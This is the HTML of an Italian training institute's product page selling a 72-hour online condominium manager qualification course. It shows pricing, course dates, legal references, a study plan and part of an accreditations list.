													<img fetchpriority="high" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore.jpg" class="attachment-full size-full wp-image-46438" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">45% discount</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.199,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>649,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="4539"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Account                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>149,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>per item</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='4539-pay-deposit' class ='pay-deposit input-radio' name='4539-deposit-radio'
               type='radio'   value='deposit'>
        <label class ="pay-deposit-label" for='4539-pay-deposit'
               >Pay with deposit</label>
            <input id='4539-pay-full-amount' class='pay-full-amount input-radio' name='4539-deposit-radio' type='radio'  checked='checked'                     value="full">
            <label class="pay-full-amount-label" for='4539-pay-full-amount'
                   >Pay in a single payment</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_6970a95501e19">Condominium Manager Course - Professional Qualification 72 Hours quantity</label>
	<input
		type="number"
				id="quantity_6970a95501e19"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Increase quantity</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="4539" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:4539,&quot;item_id&quot;:4539,&quot;item_name&quot;:&quot;Condominium Manager Course - Professional Qualification 72 Hours&quot;,&quot;sku&quot;:4539,&quot;price&quot;:649,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;job search courses&quot;,&quot;id&quot;:4539}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24050" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sign up/buy</strong> by <strong>31 January 2026</strong>, immediately discounts until <strong>20%</strong> plus other economic benefits.</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Iscrizione Elenco Nazionale Professionisti L. 4/13 gratuito</li><li class="list_info">In aggiunta sarà rilasciato Attestato qualità e qualificazione Professionale L.4/13</li><li class="list_info">Sconto del 5% con Carta Giovane Nazionale</li><li class="list_info">Iscrizione Elenco Nazionale Amministratore di Condominio a Formazione24H inclusa</li><li class="list_info">Rilascio gratuito CFP/ECM incluso</li><li class="list_info">Iscrizione a Formazione24H inclusa</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2d0f9 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1c2d0f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>synchronize-arrow-clock</title><path d="M13.5 22a9.75 9.75 0 1 0 -9.75 -9.75V13" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m0.75 9.997 3 3 3 -3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12.75 6.247 0 6.75 5.25 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Total hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						18 days					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d940e2 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						72					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date from:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						22/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date to:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						23/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c01fc34 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c01fc34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>pin</title><path d="M8.25 8.25a3.75 3.75 0 1 0 7.5 0 3.75 3.75 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M12 0.75a7.5 7.5 0 0 1 7.5 7.5c0 3.407 -5.074 11.95 -6.875 14.665a0.75 0.75 0 0 1 -1.25 0C9.574 20.2 4.5 11.657 4.5 8.25A7.5 7.5 0 0 1 12 0.75Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Campus:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21e2476 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3ba134 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						72					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Study plan</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Discover the exam methods</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">+ The more you save</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Request information</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p><strong>72 PTC</strong></p>
<p>This condominium manager online course issued by ICOTEA allows you to obtain the qualification required to practise this profession, and to know the laws related to the condominium and the condominium management modes.</p>
<h3><strong>Condominium manager online course (72 hours)</strong></h3>
<p>This condominium manager online course issued by ICOTEA allows you to obtain the qualification required to practise this profession, and to know the laws related to the condominium and the condominium management modes.<br />
According to the reform regarding condominium that took place with the Law dated 11 December 2012 n. 220 and the Ministerial Decree dated 13 August 2014 n. 140 sanction, the figure of the Condominium manager is compulsory when there are more than eight residents. Each year the condominium manager must attend a refresher that must last at least 15 hours.<br />
The condominium manager must be able to solve the problems related to condominium life and be able to mediate disagreements. He must be able to manage suppliers, regulate tenders, handle subordinate employment relationships and, in particular, maintain strong internal relationships with the residents. A good manager must know which insurance is required for the protection of buildings and residents, and he must have communication abilities, reliability, problem solving and organisational skills.<br />
The Ministerial Decree dated 13 August 2014 n. 140 authorises the implementation of this course through e-learning (Distance Learning).</p>
<h3><strong>Advantages</strong></h3>
<p>&#8211; ICOTEA is a ministerial learning institute accredited by the MIUR and the Ministry of Justice as a training body for Mediators n. 123 and Conciliation body n. 164, so our certificates have legal value and are valid in Italy and abroad.<br />
&#8211; The final certificate will be issued within 24 hours of passing your exam. It will contain the following wording: &#8220;&#8221;Condominium manager &#8211; 72 hours&#8221;&#8221;, in accordance with the Law 11/12/2012 n. 220 following modification and integrations and Ministerial Decree 13/08/2014 n. 140.<br />
&#8211; Training portal.<br />
&#8211; Personal assistance.</p>
<h3><strong>Economic advantages</strong></h3>
<p>&#8211; The training course is partially covered by the funded training voucher, that is a funding,<strong> available by 31 January 2026 </strong>, ICOTEA obtained in order to partially cover the total amount of this course. The total investment is € 689.00, but with this voucher you will pay only € 499.00, including VAT;<br />
&#8211; Payment by instalments: initial registration fee (€ 249,00) and payment by balance (€ 250,00) at the end of the course, with any additional cost.</p>
<h3><strong>When does this course start?</strong></h3>
<p>&#8211; This course will start within 24 hours of registration. We will send the registration procedure and access key to your email address, so you will be able to access lessons immediately;<br />
&#8211; You have to<strong> enrol by 31 January 2026 </strong>;<br />
&#8211; For access, click the yellow rectangle on the right of this page &#8220;<strong>Add to cart</strong>&#8220;;<br />
&#8211; This course is funded by the European Union and it consists of 72 hours.</p>
<h3><strong>Occupational opportunities</strong></h3>
<p>This course aims to train a high-level professional figure, operating in the field of condominium and real estate management.</p>
<p>This course has two aims: both the preparation of people with upper secondary school qualifications and young graduated for the integration into the working world in the real estate sector, and providing a qualified professional update for professionals and real estate agents, already registered in professional registers, in order to diversify their own activity and enhance their possibility of making profits.</p>
<h3><strong>Education news</strong></h3>
<p>&#8211; Blended learning and full immersion.<br />
&#8211; The teacher could need a meeting through videoconferencing/Skype during the exams, exercises and the discussion of the final dissertation.</p>
<h3><strong>Access certifications</strong></h3>
<p>Upper secondary school diploma.</p>
<h3><strong>Study plan</strong></h3>
<p>&#8211; Regulatory framework<br />
&#8211; Condominium<br />
&#8211; Common parts<br />
&#8211; Condominium assembly<br />
&#8211; Condominium guidelines<br />
&#8211; Condominium expenses<br />
&#8211; Condominium balance sheet<br />
&#8211; Condominium policy<br />
&#8211; Plants and safety<br />
&#8211; Psychology of the condominium<br />
&#8211; Condominium disagreements &#8211; Mediation<br />
&#8211; Condominium majority to take decisions<br />
&#8211; Final exam</p>
<p>Contact us now for any further information and enjoy our special training offer.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn"  class="product__button">Read more</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						ACCREDITATIONS AND CERTIFICATIONS					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Access Qualifications					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Recipients					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Professional opportinuties					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						COURSES AND EXAMS PROVIDED IN E-LEARNING MODE					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Study Plan					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>ACCREDITATIONS AND CERTIFICATIONS</h2><ul>
<li>MINISTERIAL ACCREDITATIONS AND CERTIFICATIONS obtained from the MIUR, the Ministry of Justice and the Ministry of Labor and Social Policy authorize ICOTEA, as a Ministerial Qualified Training Institute, to carry out training activities recognized as suitable by Public Institutions.</li>
<li>the <strong>CERTIFICATES ISSUED</strong> are valid in Italy and abroad, for freelancing, public competitions, career advancement, professional training credits and school rankings.</li>
<li><strong>ICOTEA</strong> is authorized for the <strong>CONTINUING TRAINING OF FREE PROFESSIONALS</strong>: Physicians; Nurses; Health Professions; Lawyers; Social Workers; Notaries; Accountants; Accounting Experts; Engineers; Surveyors; Surveyors; Architects; Geologists; Agronomists and Food Technologists. CMEs or CFPs will be validated upon completion of these training courses.</li>
<li><strong>ICOTEA</strong> is a <strong>CERTIFYING INSTITUTION for LANGUAGES</strong> thanks to authorization from Gatehouse for English, TELC for German, Herzen State Pedagogical University of St. Petersburg for Russian, and finally the University of Foreigners of Perugia for Italian.</li>
<li><strong>MEPA</strong>: <strong>ICOTEA</strong> is an Institution enabled by the MEF and Consip for the provision of training to Public Administration employees.</li>
<li><strong>ICOTEA</strong> has been awarded ISO 9001:2015 CERTIFICATION by the RINA group to provide courses IAF:37/34/35.</li>
